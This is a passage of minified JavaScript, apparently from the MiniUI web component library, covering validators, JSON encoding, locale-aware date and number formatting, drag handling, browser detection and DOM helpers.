A=parseFloat(B[0]),E=parseFloat(B[1]);if(isNaN(A)||isNaN(E))return true;function C(_){var $=new RegExp("^[\u4e00-\u9fa5]+$");if($.test(_))return true;return false}var $=0,F=String(G).split("");for(var _=0,D=F.length;_<D;_++)if(C(F[_]))$+=2;else $+=1;if(A<=$&&$<=E)return true;return false},range:function(B,_){if(mini.VTypes["float"](B,_)==false)return false;if(mini.isNull(B)||B==="")return true;B=parseFloat(B);if(isNaN(B))return false;var $=parseFloat(_[0]),A=parseFloat(_[1]);if(isNaN($)||isNaN(A))return true;if($<=B&&B<=A)return true;return false},min:function(A,_){if(mini.VTypes["float"](A,_)==false)return false;if(mini.isNull(A)||A==="")return true;A=parseFloat(A);if(isNaN(A))return false;var $=parseFloat(_[0]);if(isNaN($))return true;if($<=A)return true;return false},max:function(A,$){if(mini.VTypes["float"](A,$)==false)return false;if(mini.isNull(A)||A==="")return true;A=parseFloat(A);if(isNaN(A))return false;var _=parseFloat($[0]);if(isNaN(_))return true;if(A<=_)return true;return false}};mini.summaryTypes={"count":function($){if(!$)$=[];return $.length},"max":function(B,C){if(!B)B=[];var E=null;for(var _=0,D=B.length;_<D;_++){var $=B[_],A=parseFloat(mini._getMap(C,$));if(A===null||A===undefined||isNaN(A))continue;if(E==null||E<A)E=A}return E},"min":function(C,D){if(!C)C=[];var B=null;for(var _=0,E=C.length;_<E;_++){var $=C[_],A=parseFloat(mini._getMap(D,$));if(A===null||A===undefined||isNaN(A))continue;if(B==null||B>A)B=A}return B},"avg":function(C,D){if(!C)C=[];if(C.length==0)return 0;var B=0;for(var _=0,E=C.length;_<E;_++){var $=C[_],A=parseFloat(mini._getMap(D,$));if(A===null||A===undefined||isNaN(A))continue;B+=A}var F=B/C.length;return F},"sum":function(C,D){if(!C)C=[];var B=0;for(var _=0,E=C.length;_<E;_++){var $=C[_],A=parseFloat(mini._getMap(D,$));if(A===null||A===undefined||isNaN(A))continue;B+=A}return B}};mini.formatCurrency=function($,A){if($===null||$===undefined)null=="";$=String($).replace(/\$|\,/g,"");if(isNaN($))$="0";sign=($==($=Math.abs($)));$=Math.floor($*100+0.50000000001);cents=$%100;$=Math.floor($/100).toString();if(cents<10)cents="0"+cents;for(var _=0;_<Math.floor(($.length-(1+_))/3);_++)$=$.substring(0,$.length-(4*_+3))+","+$.substring($.length-(4*_+3));A=A||"";return A+(((sign)?"":"-")+$+"."+cents)};mini.emptyFn=function(){};mini.Drag=function($){mini.copyTo(this,$)};mini.Drag[OlO11O]={onStart:mini.emptyFn,onMove:mini.emptyFn,onStop:mini.emptyFn,capture:false,fps:20,event:null,delay:80,start:function(_){_.preventDefault();if(_)this.event=_;this.now=this.init=[this.event.pageX,this.event.pageY];var $=document;lOll($,"mousemove",this.move,this);lOll($,"mouseup",this.stop,this);lOll($,"contextmenu",this.contextmenu,this);if(this.context)lOll(this.context,"contextmenu",this.contextmenu,this);this.trigger=_.target;mini.selectable(this.trigger,false);mini.selectable($.body,false);if(this.capture)if(isIE)this.trigger.setCapture(true);else if(document.captureEvents)document.captureEvents(Event.MOUSEMOVE|Event.MOUSEUP|Event.MOUSEDOWN);this.started=false;this.startTime=new Date()},contextmenu:function($){if(this.context)Ool1ol(this.context,"contextmenu",this.contextmenu,this);Ool1ol(document,"contextmenu",this.contextmenu,this);$.preventDefault();$.stopPropagation()},move:function(_){if(this.delay)if(new Date()-this.startTime<this.delay)return;var $=this;if(!this.timer)this.timer=setTimeout(function(){if(!$.started){$.started=true;$.onStart($)}$.now=[_.pageX,_.pageY];$.event=_;$.onMove($);$.timer=null},5)},stop:function(B){this.now=[B.pageX,B.pageY];this.event=B;if(this.timer){clearTimeout(this.timer);this.timer=null}var A=document;mini.selectable(this.trigger,true);mini.selectable(A.body,true);if(isIE){this.trigger.setCapture(false);this.trigger.releaseCapture()}var _=mini.MouseButton.Right!=B.button;if(_==false)B.preventDefault();Ool1ol(A,"mousemove",this.move,this);Ool1ol(A,"mouseup",this.stop,this);var $=this;setTimeout(function(){Ool1ol(document,"contextmenu",$.contextmenu,$);if($.context)Ool1ol($.context,"contextmenu",$.contextmenu,$)},1);if(this.started)this.onStop(this,_)}};mini.JSON=new(function(){var sb=[],_dateFormat=null,useHasOwn=!!{}.hasOwnProperty,replaceString=function($,A){var _=m[A];if(_)return _;_=A.charCodeAt();return"\\u00"+Math.floor(_/16).toString(16)+(_%16).toString(16)},doEncode=function($,B){if($===null){sb[sb.length]="null";return}var A=typeof $;if(A=="undefined"){sb[sb.length]="null";return}else if($.push){sb[sb.length]="[";var E,_,D=$.length,F;for(_=0;_<D;_+=1){F=$[_];A=typeof F;if(A=="undefined"||A=="function"||A=="unknown");else{if(E)sb[sb.length]=",";doEncode(F);E=true}}sb[sb.length]="]";return}else if($.getFullYear){if(_dateFormat){sb[sb.length]="\"";if(typeof _dateFormat=="function")sb[sb.length]=_dateFormat($,B);else sb[sb.length]=mini.formatDate($,_dateFormat);sb[sb.length]="\""}else{var C;sb[sb.length]="\"";sb[sb.length]=$.getFullYear();sb[sb.length]="-";C=$.getMonth()+1;sb[sb.length]=C<10?"0"+C:C;sb[sb.length]="-";C=$.getDate();sb[sb.length]=C<10?"0"+C:C;sb[sb.length]="T";C=$.getHours();sb[sb.length]=C<10?"0"+C:C;sb[sb.length]=":";C=$.getMinutes();sb[sb.length]=C<10?"0"+C:C;sb[sb.length]=":";C=$.getSeconds();sb[sb.length]=C<10?"0"+C:C;sb[sb.length]="\""}return}else if(A=="string"){if(strReg1.test($)){sb[sb.length]="\"";sb[sb.length]=$.replace(strReg2,replaceString);sb[sb.length]="\"";return}sb[sb.length]="\""+$+"\"";return}else if(A=="number"){sb[sb.length]=$;return}else if(A=="boolean"){sb[sb.length]=String($);return}else{sb[sb.length]="{";E,_,F;for(_ in $)if(!useHasOwn||Object[OlO11O].hasOwnProperty[o0l0O]($,_)){F=$[_];A=typeof F;if(A=="undefined"||A=="function"||A=="unknown");else{if(E)sb[sb.length]=",";doEncode(_);sb[sb.length]=":";doEncode(F,_);E=true}}sb[sb.length]="}";return}},m={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r","\"":"\\\"","\\":"\\\\"},strReg1=/["\\\x00-\x1f]/,strReg2=/([\x00-\x1f\\"])/g;this.encode=function(){var $;return function($,_){sb=[];_dateFormat=_;doEncode($);_dateFormat=null;return sb.join("")}}();this.decode=function(){var dateRe1=/^(\d{4})-(\d{2})-(\d{2})[T ](\d{2}):(\d{2}):(\d{2}(?:\.*\d*)?)Z*$/,dateRe2=new RegExp("^/+Date\\((-?[0-9]+).*\\)/+$","g"),re=/[\"\'](\d{4})-(\d{1,2})-(\d{1,2})[T ](\d{1,2}):(\d{1,2}):(\d{1,2})(\.*\d*)[\"\']/g;return function(json,parseDate){if(json===""||json===null||json===undefined)return json;if(typeof json=="object")json=this.encode(json);function evalParse(json){if(parseDate!==false){json=json.replace(__js_dateRegEx,"$1new Date($2)");json=json.replace(re,"new Date($1,$2-1,$3,$4,$5,$6)");json=json.replace(__js_dateRegEx2,"new Date($1)")}return eval("("+json+")")}var data=null;if(window.JSON&&window.JSON.parse){var dateReviver=function($,_){if(typeof _==="string"&&parseDate!==false){dateRe1.lastIndex=0;var A=dateRe1.exec(_);if(A){_=new Date(A[1],A[2]-1,A[3],A[4],A[5],A[6]);return _}dateRe2.lastIndex=0;A=dateRe2.exec(_);if(A){_=new Date(parseInt(A[1]));return _}}return _};try{var json2=json.replace(__js_dateRegEx,"$1\"/Date($2)/\"");data=window.JSON.parse(json2,dateReviver)}catch(ex){data=evalParse(json)}}else data=evalParse(json);return data}}()})();__js_dateRegEx=new RegExp("(^|[^\\\\])\\\"\\\\/Date\\((-?[0-9]+)(?:[a-zA-Z]|(?:\\+|-)[0-9]{4})?\\)\\\\/\\\"","g");__js_dateRegEx2=new RegExp("[\"']/Date\\(([0-9]+)\\)/[\"']","g");mini.encode=mini.JSON.encode;mini.decode=mini.JSON.decode;mini.clone=function($,A){if($===null||$===undefined)return $;var B=mini.encode($),_=mini.decode(B);function C(A){for(var _=0,D=A.length;_<D;_++){var $=A[_];delete $._state;delete $._id;delete $._pid;delete $._uid;for(var B in $){var E=$[B];if(E instanceof Array)C(E)}}}if(A!==false)C(_ instanceof Array?_:[_]);return _};var DAY_MS=86400000,HOUR_MS=3600000,MINUTE_MS=60000;mini.copyTo(mini,{clearTime:function($){if(!$)return null;return new Date($.getFullYear(),$.getMonth(),$.getDate())},maxTime:function($){if(!$)return null;return new Date($.getFullYear(),$.getMonth(),$.getDate(),23,59,59)},cloneDate:function($){if(!$)return null;return new Date($[OOOloO]())},addDate:function(A,$,_){if(!_)_="D";A=new Date(A[OOOloO]());switch(_.toUpperCase()){case"Y":A.setFullYear(A.getFullYear()+$);break;case"MO":A.setMonth(A.getMonth()+$);break;case"D":A.setDate(A.getDate()+$);break;case"H":A.setHours(A.getHours()+$);break;case"M":A.setMinutes(A.getMinutes()+$);break;case"S":A.setSeconds(A.getSeconds()+$);break;case"MS":A.setMilliseconds(A.getMilliseconds()+$);break}return A},getWeek:function(D,$,_){var E=Math.floor((14-($))/12),G=D+4800-E,A=($)+(12*E)-3,C=_+Math.floor(((153*A)+2)/5)+(365*G)+Math.floor(G/4)-Math.floor(G/100)+Math.floor(G/400)-32045,F=(C+31741-(C%7))%146097%36524%1461,H=Math.floor(F/1460),B=((F-H)%365)+H;NumberOfWeek=Math.floor(B/7)+1;return NumberOfWeek},getWeekStartDate:function(C,B){if(!B)B=0;if(B>6||B<0)throw new Error("out of weekday");var A=C.getDay(),_=B-A;if(A<B)_-=7;var $=new Date(C.getFullYear(),C.getMonth(),C.getDate()+_);return $},getShortWeek:function(_){var $=this.dateInfo.daysShort;return $[_]},getLongWeek:function(_){var $=this.dateInfo.daysLong;return $[_]},getShortMonth:function($){var _=this.dateInfo.monthsShort;return _[$]},getLongMonth:function($){var _=this.dateInfo.monthsLong;return _[$]},dateInfo:{monthsLong:["January","Febraury","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],daysLong:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Su","Mo","Tu","We","Th","Fr","Sa"],quarterLong:["Q1","Q2","Q3","Q4"],quarterShort:["Q1","Q2","Q3","Q4"],halfYearLong:["first half","second half"],patterns:{"d":"M/d/yyyy","D":"dddd,MMMM dd,yyyy","f":"dddd,MMMM dd,yyyy H:mm tt","F":"dddd,MMMM dd,yyyy H:mm:ss tt","g":"M/d/yyyy H:mm tt","G":"M/d/yyyy H:mm:ss tt","m":"MMMM dd","o":"yyyy-MM-ddTHH:mm:ss.fff","s":"yyyy-MM-ddTHH:mm:ss","t":"H:mm tt","T":"H:mm:ss tt","U":"dddd,MMMM dd,yyyy HH:mm:ss tt","y":"MMM,yyyy"},tt:{"AM":"AM","PM":"PM"},ten:{"Early":"Early","Mid":"Mid","Late":"Late"},today:"Today",clockType:24}});Date[OlO11O].getHalfYear=function(){if(!this.getMonth)return null;var $=this.getMonth();if($<6)return 0;return 1};Date[OlO11O].getQuarter=function(){if(!this.getMonth)return null;var $=this.getMonth();if($<3)return 0;if($<6)return 1;if($<9)return 2;return 3};mini.formatDate=function(C,O,F){if(!C||!C.getFullYear||isNaN(C))return"";var G=C.toString(),B=mini.dateInfo;if(!B)B=mini.dateInfo;if(typeof(B)!=="undefined"){var M=typeof(B.patterns[O])!=="undefined"?B.patterns[O]:O,J=C.getFullYear(),$=C.getMonth(),_=C.getDate();if(O=="yyyy-MM-dd"){$=$+1<10?"0"+($+1):$+1;_=_<10?"0"+_:_;return J+"-"+$+"-"+_}if(O=="MM/dd/yyyy"){$=$+1<10?"0"+($+1):$+1;_=_<10?"0"+_:_;return $+"/"+_+"/"+J}G=M.replace(/yyyy/g,J);G=G.replace(/yy/g,(J+"").substring(2));var L=C.getHalfYear();G=G.replace(/hy/g,B.halfYearLong[L]);var I=C.getQuarter();G=G.replace(/Q/g,B.quarterLong[I]);G=G.replace(/q/g,B.quarterShort[I]);G=G.replace(/MMMM/g,B.monthsLong[$].escapeDateTimeTokens());G=G.replace(/MMM/g,B.monthsShort[$].escapeDateTimeTokens());G=G.replace(/MM/g,$+1<10?"0"+($+1):$+1);G=G.replace(/(\\)?M/g,function(A,_){return _?A:$+1});var N=C.getDay();G=G.replace(/dddd/g,B.daysLong[N].escapeDateTimeTokens());G=G.replace(/ddd/g,B.daysShort[N].escapeDateTimeTokens());G=G.replace(/dd/g,_<10?"0"+_:_);G=G.replace(/(\\)?d/g,function(A,$){return $?A:_});var H=C.getHours(),A=H>12?H-12:H;if(B.clockType==12)if(H>12)H-=12;G=G.replace(/HH/g,H<10?"0"+H:H);G=G.replace(/(\\)?H/g,function(_,$){return $?_:H});G=G.replace(/hh/g,A<10?"0"+A:A);G=G.replace(/(\\)?h/g,function(_,$){return $?_:A});var D=C.getMinutes();G=G.replace(/mm/g,D<10?"0"+D:D);G=G.replace(/(\\)?m/g,function(_,$){return $?_:D});var K=C.getSeconds();G=G.replace(/ss/g,K<10?"0"+K:K);G=G.replace(/(\\)?s/g,function(_,$){return $?_:K});G=G.replace(/fff/g,C.getMilliseconds());G=G.replace(/tt/g,C.getHours()>12||C.getHours()==0?B.tt["PM"]:B.tt["AM"]);var C=C.getDate(),E="";if(C<=10)E=B.ten["Early"];else if(C<=20)E=B.ten["Mid"];else E=B.ten["Late"];G=G.replace(/ten/g,E)}return G.replace(/\\/g,"")};String[OlO11O].escapeDateTimeTokens=function(){return this.replace(/([dMyHmsft])/g,"\\$1")};mini.fixDate=function($,_){if(+$)while($.getDate()!=_.getDate())$[OOO10](+$+($<_?1:-1)*HOUR_MS)};mini.parseDate=function(s,ignoreTimezone){try{var d=eval(s);if(d&&d.getFullYear)return d}catch(ex){}if(typeof s=="object")return isNaN(s)?null:s;if(typeof s=="number"){d=new Date(s*1000);if(d[OOOloO]()!=s)return null;return isNaN(d)?null:d}if(typeof s=="string"){m=s.match(/^([0-9]{4})([0-9]{2})([0-9]{0,2})$/);if(m){var date=new Date(parseInt(m[1],10),parseInt(m[2],10)-1);if(m[3])date.setDate(m[3]);return date}m=s.match(/^([0-9]{4}).([0-9]*)$/);if(m){date=new Date(m[1],m[2]-1);return date}if(s.match(/^\d+(\.\d+)?$/)){d=new Date(parseFloat(s)*1000);if(d[OOOloO]()!=s)return null;else return d}if(ignoreTimezone===undefined)ignoreTimezone=true;d=mini.parseISO8601(s,ignoreTimezone)||(s?new Date(s):null);return isNaN(d)?null:d}return null};mini.parseISO8601=function(D,$){var _=D.match(/^([0-9]{4})([-\/]([0-9]{1,2})([-\/]([0-9]{1,2})([T ]([0-9]{1,2}):([0-9]{1,2})(:([0-9]{1,2})(\.([0-9]+))?)?(Z|(([-+])([0-9]{2})(:?([0-9]{2}))?))?)?)?)?$/);if(!_){_=D.match(/^([0-9]{4})[-\/]([0-9]{2})[-\/]([0-9]{2})[T ]([0-9]{1,2})/);if(_){var A=new Date(_[1],_[2]-1,_[3],_[4]);return A}_=D.match(/^([0-9]{4}).([0-9]*)$/);if(_){A=new Date(_[1],_[2]-1);return A}_=D.match(/^([0-9]{4}).([0-9]*).([0-9]*)/);if(_){A=new Date(_[1],_[2]-1,_[3]);return A}_=D.match(/^([0-9]{2})-([0-9]{2})-([0-9]{4})$/);if(!_)return null;else{A=new Date(_[3],_[1]-1,_[2]);return A}}A=new Date(_[1],0,1);if($||!_[14]){var C=new Date(_[1],0,1,9,0);if(_[3]){A.setMonth(_[3]-1);C.setMonth(_[3]-1)}if(_[5]){A.setDate(_[5]);C.setDate(_[5])}mini.fixDate(A,C);if(_[7])A.setHours(_[7]);if(_[8])A.setMinutes(_[8]);if(_[10])A.setSeconds(_[10]);if(_[12])A.setMilliseconds(Number("0."+_[12])*1000);mini.fixDate(A,C)}else{A.setUTCFullYear(_[1],_[3]?_[3]-1:0,_[5]||1);A.setUTCHours(_[7]||0,_[8]||0,_[10]||0,_[12]?Number("0."+_[12])*1000:0);var B=Number(_[16])*60+(_[18]?Number(_[18]):0);B*=_[15]=="-"?1:-1;A=new Date(+A+(B*60*1000))}return A};mini.parseTime=function(F,G){if(!F)return null;var C=parseInt(F);if(C==F&&G){$=new Date(0);var _=G.charAt(0);if(_=="H")$.setHours(C);else if(_=="m")$.setMinutes(C);else if(_=="s")$.setSeconds(C);if(isNaN($))$=null;return $}var $=mini.parseDate(F);if(!$){var E=F.split(":"),A=parseInt(parseFloat(E[0])),D=parseInt(parseFloat(E[1])),B=parseInt(parseFloat(E[2]));if(!isNaN(A)&&!isNaN(D)&&!isNaN(B)){$=new Date(0);$.setHours(A);$.setMinutes(D);$.setSeconds(B)}if(!isNaN(A)&&(G=="H"||G=="HH")){$=new Date(0);$.setHours(A)}else if(!isNaN(A)&&!isNaN(D)&&(G=="H:mm"||G=="HH:mm")){$=new Date(0);$.setHours(A);$.setMinutes(D)}else if(!isNaN(A)&&!isNaN(D)&&G=="mm:ss"){$=new Date(0);$.setMinutes(A);$.setSeconds(D)}}return $};mini.dateInfo={monthsLong:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],monthsShort:["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],daysLong:["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],daysShort:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],quarterLong:["\u4e00\u5b63\u5ea6","\u4e8c\u5b63\u5ea6","\u4e09\u5b63\u5ea6","\u56db\u5b63\u5ea6"],quarterShort:["Q1","Q2","Q2","Q4"],halfYearLong:["\u4e0a\u534a\u5e74","\u4e0b\u534a\u5e74"],patterns:{"d":"yyyy-M-d","D":"yyyy\u5e74M\u6708d\u65e5","f":"yyyy\u5e74M\u6708d\u65e5 H:mm","F":"yyyy\u5e74M\u6708d\u65e5 H:mm:ss","g":"yyyy-M-d H:mm","G":"yyyy-M-d H:mm:ss","m":"MMMd\u65e5","o":"yyyy-MM-ddTHH:mm:ss.fff","s":"yyyy-MM-ddTHH:mm:ss","t":"H:mm","T":"H:mm:ss","U":"yyyy\u5e74M\u6708d\u65e5 HH:mm:ss","y":"yyyy\u5e74MM\u6708"},tt:{"AM":"\u4e0a\u5348","PM":"\u4e0b\u5348"},ten:{"Early":"\u4e0a\u65ec","Mid":"\u4e2d\u65ec","Late":"\u4e0b\u65ec"},today:"\u4eca\u5929",clockType:24};(function(Q){var P=Q.mini;if(!P)P=Q.mini={};var R=P.cultures={},$="en";P.cultures[$]={name:$,numberFormat:{number:{pattern:["n","-n"],decimals:2,decimalsSeparator:".",groupSeparator:",",groupSize:[3]},percent:{pattern:["n %","-n %"],decimals:2,decimalsSeparator:".",groupSeparator:",",groupSize:[3],symbol:"%"},currency:{pattern:["$n","($n)"],decimals:2,decimalsSeparator:".",groupSeparator:",",groupSize:[3],symbol:"$"}}};function M($){return P.cultures[$]}function C($){if($&&$.name)return $;return M($)||P.cultures.current}P.getCulture=C;P.culture=function($){if($!==undefined)P.cultures.current=M($);else return R.current};P.culture($);var H="string",E="number",S=function($){return $&&!!$.unshift},F={2:/^\d{1,2}/,4:/^\d{4}/};function K(D,$,_){D=D+"";$=typeof $==E?$:2;var C=$-D.length;if(C>0){var B=A(C,"0");return _?D+B:B+D}return D}function A(_,$){var A="";while(_){_-=1;A+=$}return A}var O=/^(n|c|p)(\d*)$/i,G=/^(e)(\d*)$/i,B=/[^0#]/g,I=/[eE][\-+]?[0-9]+/;function N(P,Q,J){P=Math.abs(P);var C=Q[lo100o](",")!=-1,G=Q.split("."),H=(G[0]||"").replace(B,""),F=(G[1]||"").replace(B,""),_="",N=J.groupSize[0],D=J.decimalsSeparator,I=J.groupSeparator,$=H[lo100o]("0");H=$==-1?"0":(H.substr($)||"0");var A=F.length,M=F.substr(0,F.lastIndexOf("0")+1).length;function O(number,fractionDigits){with(Math){return round(number*pow(10,fractionDigits))/pow(10,fractionDigits)}}P=O(P,A);var E=String(P).split(".");value0=E[0];value1=E[1]||"";if(value0){value0=K(value0,H.length);if(C)for(var L=0;L<Math.floor((value0.length-(1+L))/3);L++)value0=value0.substring(0,value0.length-(4*L+3))+I+value0.substring(value0.length-(4*L+3));_+=value0}if(A>0){_+=D;_+=K(value1.substr(0,A),M,true)}return _}function _(I,B,_,G){var H=_.numberFormat.number,E=O.exec(I);if(E!=null){var D=E[1],$=E[2];if(D=="p")H=_.numberFormat.percent;else if(D=="c")H=_.numberFormat.currency;var C=$?parseInt($):H.decimals,F=H.pattern[B<0?1:0];F=F.replace("n","#,#"+(C>0?"."+A(C,"0"):""));I=I.replace(D+$,F).replace("$",_.numberFormat.currency.symbol).replace("%",_.numberFormat.percent.symbol)}else if(L(I))if(B<0&&!G[1])I="-"+I;return I}function L($){return $[lo100o]("0")!=-1||$[lo100o]("#")!=-1}function D(C){if(!C)return null;function $(C){var B=C[lo100o]("0"),A=C[lo100o]("#");if(B==-1||(A!=-1&&A<B))B=A;var $=C.lastIndexOf("0"),_=C.lastIndexOf("#");if($==-1||(_!=-1&&_>$))$=_;return[B,$]}var _=$(C),B=_[0],A=_[1];return B>-1?{begin:B,end:A,format:C.substring(B,A+1)}:null}function J(T,U,O){if(typeof T!=E)return"";if(!U)return String(T);var J=U.split(";");U=J[0];if(T<0&&J.length>=2)U=J[1];if(T==0&&J.length>=3)U=J[2];var O=C(O),B=O.numberFormat.number,P=O.numberFormat.percent,R=O.numberFormat.currency,U=_(U,T,O,J),K=U[lo100o](R.symbol)!=-1,Q=U[lo100o](P.symbol)!=-1,S=U[lo100o](".")!=-1,H=L(U),M=K?R:(Q?R:B),T=Q?T*100:T,$=G.exec(U);if($){var F=parseInt($[2]);return isNaN(F)?T.toExponential():T.toExponential(F)}if(!H)return U;var A="",I=D(U);if(I!=null){A=N(T,I.format,M);A=U.substr(0,I.begin)+A+U.substr(I.end+1)}else A=U;return A}P.parseInt=function(_,$,B){var A=P.parseFloat(_,$,B);if(A)A=A|0;return A};P.parseFloat=function(_,O,T){if(!_&&_!==0)return null;if(typeof _===E)return _;if(T&&T.split(";")[2]==_)return 0;if(I.test(_)){_=parseFloat(_);if(isNaN(_))_=null;return _}_=_.toString();O=P.getCulture(O);var B=O.numberFormat,U=B.number,H=B.percent,J=B.currency,Q=_[lo100o](H.symbol)!=-1,M=_[lo100o](J.symbol)!=-1,U=M?J:(Q?H:U),S=U.pattern[1],C=U.decimals,G=U.decimalsSeparator,N=U.groupSeparator,R=_[lo100o]("-")>-1;function F(_,E,B){var C=D(E);if(C){var A=E.substr(0,C.begin),$=E.substr(C.end+1);if(_[lo100o](A)==0&&_[lo100o]($)>-1){_=_.replace(A,"").replace($,"");R=B}}return _}if(!T){if(R==false){T=S.replace("n","#,#"+(C>0?"."+A(C,"0"):"")).replace("$",J.symbol).replace("%",H.symbol);_=F(_,T,true)}}else{var K=T.split(";");if(K[1]){T=K[1];_=F(_,T,true)}else{T=K[0];var L=_;_=F(L,T,false);if(L==_)_=F(L,"-"+T,true)}}_=_.split(N).join("").replace(G,".");var $=_.match(/([0-9,.]+)/g);if($==null)return null;_=$[0];_=parseFloat(_);if(isNaN(_))_=null;else if(R)_*=-1;if(_&&Q)_/=100;return _};P.formatNumber=J})(this);mini.Keyboard={Left:37,Top:38,Right:39,Bottom:40,PageUp:33,PageDown:34,End:35,Home:36,Enter:13,ESC:27,Space:32,Tab:9,Del:46,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123};var ua=navigator.userAgent.toLowerCase(),check=function($){return $.test(ua)},DOC=document,isStrict=document.compatMode=="CSS1Compat",version=function(_,A){var $;return(_&&($=A.exec(ua)))?parseFloat($[1]):0},docMode=document.documentMode,isOpera=check(/opera/),isOpera10_5=isOpera&&check(/version\/10\.5/),isChrome=check(/\bchrome\b/),isWebKit=check(/webkit/),isSafari=!isChrome&&check(/safari/),isSafari2=isSafari&&check(/applewebkit\/4/),isSafari3=isSafari&&check(/version\/3/),isSafari4=isSafari&&check(/version\/4/),isSafari5_0=isSafari&&check(/version\/5\.0/),isSafari5=isSafari&&check(/version\/5/),isIE=!isOpera&&check(/msie/),isIE7=isIE&&((check(/msie 7/)&&docMode!=8&&docMode!=9&&docMode!=10)||docMode==7),isIE8=isIE&&((check(/msie 8/)&&docMode!=7&&docMode!=9&&docMode!=10)||docMode==8),isIE9=isIE&&((check(/msie 9/)&&docMode!=7&&docMode!=8&&docMode!=10)||docMode==9),isIE10=isIE&&((check(/msie 10/)&&docMode!=7&&docMode!=8&&docMode!=9)||docMode==10),isIE6=isIE&&!isIE7&&!isIE8&&!isIE9&&!isIE10,isIE11=(ua[lo100o]("trident")>-1&&ua[lo100o]("rv")>-1),isIE=isIE||isIE11,isFirefox=navigator.userAgent[lo100o]("Firefox")>0,isGecko=!isWebKit&&check(/gecko/),isGecko3=isGecko&&check(/rv:1\.9/),isGecko4=isGecko&&check(/rv:2\.0/),isGecko5=isGecko&&check(/rv:5\./),isGecko10=isGecko&&check(/rv:10\./),isFF3_0=isGecko3&&check(/rv:1\.9\.0/),isFF3_5=isGecko3&&check(/rv:1\.9\.1/),isFF3_6=isGecko3&&check(/rv:1\.9\.2/),isWindows=check(/windows|win32/),isMac=check(/macintosh|mac os x/),isAir=check(/adobeair/),isLinux=check(/linux/),scrollbarSize=null,chromeVersion=version(true,/\bchrome\/(\d+\.\d+)/),firefoxVersion=version(true,/\bfirefox\/(\d+\.\d+)/),ieVersion=version(isIE,/msie (\d+\.\d+)/),IE_V=isIE?parseInt(ieVersion):-1,operaVersion=version(isOpera,/version\/(\d+\.\d+)/),safariVersion=version(isSafari,/version\/(\d+\.\d+)/),webKitVersion=version(isWebKit,/webkit\/(\d+\.\d+)/),isSecure=/^https/i.test(window.location.protocol),isBorderBox=isIE&&!isStrict;if(isIE6){try{DOC.execCommand("BackgroundImageCache",false,true)}catch(e){}}mini.boxModel=!isBorderBox;mini.isIE=isIE;mini.isIE6=isIE6;mini.isIE7=isIE7;mini.isIE8=isIE8;mini.isIE9=isIE9;mini.isIE10=isIE10;mini.isIE11=isIE11;mini.IE_V=IE_V;mini.isFirefox=isFirefox;mini.isOpera=isOpera;mini.isSafari=isSafari;mini.isChrome=isChrome;if(jQuery)jQuery.boxModel=mini.boxModel;mini.noBorderBox=false;if(jQuery.boxModel==false&&isIE&&isIE9==false)mini.noBorderBox=true;mini.MouseButton={Left:0,Middle:1,Right:2};if(isIE&&!isIE9&&!isIE10)mini.MouseButton={Left:1,Middle:4,Right:2};mini.append=function(_,A){_=OlOO(_);if(!A||!_)return;if(typeof A=="string"){if(A.charAt(0)=="#"){A=OlOO(A);if(!A)return;_.appendChild(A);return A}else{if(A[lo100o]("<tr")==0){return jQuery(_).append(A)[0].lastChild;return}var $=document.createElement("div");$.innerHTML=A;A=$.firstChild;while($.firstChild)_.appendChild($.firstChild);return A}}else{_.appendChild(A);return A}};mini.prepend=function(_,A){if(typeof A=="string")if(A.charAt(0)=="#")A=OlOO(A);else{var $=document.createElement("div");$.innerHTML=A;A=$.firstChild}return jQuery(_).prepend(A)[0].firstChild};mini.after=function(_,A){if(typeof A=="string")if(A.charAt(0)=="#")A=OlOO(A);else{var $=document.createElement("div");$.innerHTML=A;A=$.firstChild}if(!A||!_)return;_.nextSibling?_.parentNode.insertBefore(A,_.nextSibling):_.parentNode.appendChild(A);return A};mini.before=function(_,A){if(typeof A=="string")if(A.charAt(0)=="#")A=OlOO(A);else{var $=document.createElement("div");$.innerHTML=A;A=$.firstChild}if(!A||!_)return;_.parentNode.insertBefore(A,_);return A};mini.__wrap=document.createElement("div");mini.createElements=function($){mini.removeChilds(mini.__wrap);var _=$[lo100o]("<tr")==0;if(_)$="<table>"+$+"</table>";mini.__wrap.innerHTML=$;return _?mini.__wrap.firstChild.rows:mini.__wrap.childNodes};OlOO=function(D,A){if(typeof D=="string"){if(D.charAt(0)=="#")D=D.substr(1);var _=document.getElementById(D);if(_)return _;if(A&&!o0O11(document.body,A)){var B=A.getElementsByTagName("*");for(var $=0,C=B.length;$<C;$++){_=B[$];if(_.id==D)return _}_=null}return _}else return D};o010=function($,_){$=OlOO($);if(!$)return;if(!$.className)return false;var A=String($.className).split(" ");return A[lo100o](_)!=-1};l1OO=function($,_){if(!_)return;if(o010($,_)==false)jQuery($)[l0Ooo1](_)};OOOo=function($,_){if(!_)return;jQuery($)[llOo1O](_)};O01lO=function($){$=OlOO($);var _=jQuery($);return{top:parseInt(_.css("margin-top"),10)||0,left:parseInt(_.css("margin-left"),10)||0,bottom:parseInt(_.css("margin-bottom"),10)||0,right:parseInt(_.css("margin-right"),10)||0}};Oll10=function($){$=OlOO($);var _=jQuery($);return{top:parseInt(_.css("border-top-width"),10)||0,left:parseInt(_.css("border-left-width"),10)||0,bottom:parseInt(_.css("border-bottom-width"),10)||0,right:parseInt(_.css("border-right-width"),10)||0}};l0oo=function($){$=OlOO($);var 